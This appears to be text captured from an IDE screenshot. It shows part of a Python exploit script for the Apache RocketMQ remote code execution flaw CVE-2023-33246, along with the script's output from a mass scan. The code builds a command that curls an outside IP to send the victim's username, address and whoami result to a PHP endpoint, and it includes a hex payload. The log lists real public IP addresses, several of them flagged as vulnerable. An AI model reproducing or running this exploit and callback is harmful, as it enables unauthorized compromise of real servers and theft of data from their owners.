 Project
Apache RocketMQ RCE （CVE-2023-33246）\rocketMq.py
cve.py
mytool\去重脚本.py
去重脚本\去重脚本.py
go_res.txt
go.txt
untitled C:\Users\98291\PycharmProjects\untitled
360quake
2023-06-27 1234
2023-06-27 1235
2023-06-27 1240
2023-06-27 1448
360gogog.py
__init__.py
history.txt
Apache RocketMQ RCE （CVE-2023-33246)
cve.py
rocketMq.py
url.txt
A操作台
excelTool
191 sys.stderr.write("{ip}:{port} is not reachable: {e}\n".format(ip=ip, port=port, e=e))
192 return resp
193
194
195 def check_vulnerability(target):
196 ip, port = target.get('ip'), int(target.get('port'))
197 try:
198 # -----------------------这里写要执行的命令------------------
199 command = '  curl http://43.138.215.2/cooo.php?user=%USERNAME%---'+ip+':'+str(port)+'---$(whoami)'
200 re = ip + ':' + str(port)
201 # command = '  whoami | xargs curl '
202 hex_payload_prefix = '000000cd000000607b22636f6465223a32352c22666c6167223a302c226c616e6775616765223a224a41564122
203 hex_payload_suffix = '3b0a'
check_vulnerability() › try
Run: rocketMq (1) 去重脚本
'NoneType' object is not subscriptable
执行有问题，跳过
121.36.37.108:10911 is not reachable: timed out
47.108.155.199:10911 is not reachable: [WinError 10053] 你的主机中的软件中止了一个已建立的连接。
'NoneType' object is not subscriptable
执行有问题，跳过
122.114.234.6:10911 Vulnerable to CVE-2023-33246 RocketMQ RCE, version: V4.9.2, brokers:
b'\x00\x00\x00c\x00\x00\x00_{"code":0,"flag":1,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":397}'
117.78.10.94:8080 Not Vulnerable to CVE-2023-33246 RocketMQ RCE, version: V5.1.1 >= V5.1.1
121.204.209.5:10911 Vulnerable to CVE-2023-33246 RocketMQ RCE, version: V4.9.3, brokers:
b'\x00\x00\x00c\x00\x00\x00_{"code":0,"flag":1,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":399}'
43.142.49.192:10911 is not reachable: timed out
'NoneType' object is not subscriptable
执行有问题，跳过
8.135.61.73:10911 is not reachable: [WinError 10054] 远程主机强迫关闭了一个现有的连接。
49.232.159.93:10909 is not reachable: timed out
'NoneType' object is not subscriptable
6: TODO 4: Run 5: Debug Python Console Terminal 1 Event L